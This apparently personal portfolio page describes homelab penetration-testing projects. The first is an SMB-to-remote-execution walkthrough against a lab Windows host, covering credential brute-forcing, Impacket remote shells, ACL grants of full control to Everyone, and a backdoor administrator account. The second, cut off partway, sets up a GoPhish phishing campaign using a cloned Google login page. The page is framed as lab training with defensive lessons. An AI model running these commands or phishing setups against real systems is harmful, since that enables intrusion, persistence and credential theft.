Archives: Projects
Projects

Remote Code Execution via SMB Bypass

Environment Setup
- Kali Linux: 192.168.100.128
- Windows 10: 192.168.100.20
SMB Testing
1. Credential brute-forcing (CrackMapExec)
crackmapexec smb 192.168.100.20 -u users.txt -p passwords.txt
admin:password123.

2. Listing SMB shares
smbclient -L //192.168.100.20 -U 'admin%password123'


smbmap -H 192.168.100.20 -u admin -p password123

3. Accessing SMB shares
smbclient //192.168.100.20/Users -U admin%password123


# in smbclient:

get <filename>
put <local_filename>
4. SMB scanning with nmap
nmap -p 445 192.168.100.20 --script smb-enum-shares


nmap -p 445 192.168.100.20 --script smb-protocols
SMB share creation attempts
Attempt 1 — create test folder
New-Item -Path 'C:\smbtest' -ItemType Directory -Force
Attempt 2 — create hidden AdminShare$
New-Item -Path 'C:\AdminShare' -ItemType Directory -Force


icacls 'C:\AdminShare' /grant 'Everyone:(OI)(CI)F' /T
New-SmbShare -Name 'AdminShare$' -Path 'C:\AdminShare' -FullAccess 'Everyone'
Attempt 3 — modify ADMIN$ and C$ permissions
icacls C:\Windows /grant 'Everyone:(OI)(CI)F' /T


icacls C:\ /grant 'Everyone:(OI)(CI)F' /T

Impacket (smbexec / atexec / wmiexec)

Setup
git clone https://github.com/fortra/impacket.git
Run smbexec (semi-interactive shell)
python3 ~/Desktop/Win10/impacket/examples/smbexec.py admin:password123@192.168.100.20

Run atexec (single command)
python3 ~/Desktop/Win10/impacket/examples/atexec.py admin:password123@192.168.100.20 "whoami"

Run wmiexec (semi-interactive)
python3 ~/Desktop/Win10/impacket/examples/wmiexec.py admin:password123@192.168.100.20
 If smbexec failed due to logger init error, create a backup and adjust the logger line: replace
 logger.init(options.ts, options.debug) with logger.init() in the example script (make a backup first).
Persistence
Create backdoor user
net user hacker Password123 /add


net localgroup administrators hacker /add
 Verify with
 net user hacker and net localgroup administrators.
Restoring SMB access (icacls)
Grant hacker full filesystem permissions
icacls C:\Windows /grant hacker:(OI)(CI)F


icacls C:\ /grant hacker:(OI)(CI)F

 Note: using net share <share> /grant is not valid for ADMIN$ and C$. Use filesystem ACLs instead.
RDP Access
xfreerdp3 /u:admin /p:password123 /v:192.168.100.20


xfreerdp3 /u:hacker /p:Password123 /v:192.168.100.20
 Confirm GUI access and interactive tasks via RDP after enabling appropriate firewall rules and services.
Conclusion
This homelab project demonstrates how SMB vulnerabilities can be exploited to achieve remote code execution in a safe and controlled environment. By walking through enumeration, credential testing, and executing commands remotely, the exercise highlights both offensive techniques and defensive lessons. It reinforces the importance of disabling unnecessary services, enforcing strong authentication, and monitoring SMB traffic to prevent real-world exploitation. Overall, the project serves as practical training for strengthening penetration testing skills and understanding system hardening measures.- Demonstrated an SMB-to-RCE attack path in a homelab.
- Covered enumeration, credential testing, and remote execution steps.
- Highlighted risks of weak authentication and poor configurations.
- Emphasized system hardening and monitoring for defense.

Simulated Phishing using GoPhish

Simulated Phishing Attack Using GoPhish for Awareness and Testing
This project demonstrates how to simulate a phishing attack using GoPhish, an open-source phishing framework. The goal is to help security professionals and organizations understand phishing techniques and improve their awareness and response.
Table of Contents
1. Introduction
Phishing is one of the most common and dangerous cyber threats where attackers trick users into revealing sensitive information. This project demonstrates a simulated phishing attack using GoPhish, an open-source phishing toolkit. It helps security professionals assess how users respond to phishing emails in a controlled environment. The goal is to understand the tactics used by attackers and train users to identify suspicious emails.
2. Setup Process

2.1 Launching GoPhish
bash
gophish
Once GoPhish is set up, it provides default login credentials and a link to access the dashboard.

2.2 GoPhish Dashboard
You will configure the following before launching a campaign:
- Sending Profile
- Landing Page
- Email Template
- Users & Groups
Pre-requisite: You’ll need an App Password from your Google Account (2FA must be enabled).

2.3 Creating a Sending Profile
Fill in:
- Attacker email
- SMTP server settings
- App password

This allows GoPhish to send test emails.

2.4 Setting Up a Landing Page
This is the page a victim sees after clicking the phishing link. We use a Google login template prebuilt in Kali Linux:
bash
cd /usr/share/set/src/html/templates/google
ls
open index.template


Right-click and “View Page Source”. Copy the HTML and paste it into the Landing Page > Import Site section in GoPhish.
